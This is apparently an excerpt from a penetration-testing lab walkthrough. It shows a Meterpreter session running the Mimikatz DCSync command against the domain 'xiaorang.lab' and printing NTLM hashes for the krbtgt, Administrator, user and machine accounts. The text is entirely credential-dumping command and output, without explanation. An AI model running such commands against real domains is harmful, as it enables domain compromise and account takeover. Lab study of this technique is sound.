 Success.
meterpreter > kiwi_cmd lsadump::dcsync /domain:xiaorang.lab /all /csv
[DC] 'xiaorang.lab' will be the domain
[DC] 'DC01.xiaorang.lab' will be the DC server
[DC] Exporting domain 'xiaorang.lab'
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
502     krbtgt  fb812eea13a18b7fcdb8e6d67ddc205b        514
1106    Marcus  e07510a4284b3c97c8e7dee970918c5c        512
1107    Charles f6a9881cd5ae709abb4ac9ab87f24617        512
500     Administrator   10cf89a850fb1cdbe6bb432b859164c8        512
1000    DC01$   e57225b38c7d94554006289015b1b506        532480
1104    XIAORANG-OA01$  fa142e742fe2da6a6aa90526d66baec8        4096
1108    XIAORANG-WIN7$  6fb5dc76c9e8098740daf9f0caacf325        4096
meterpreter >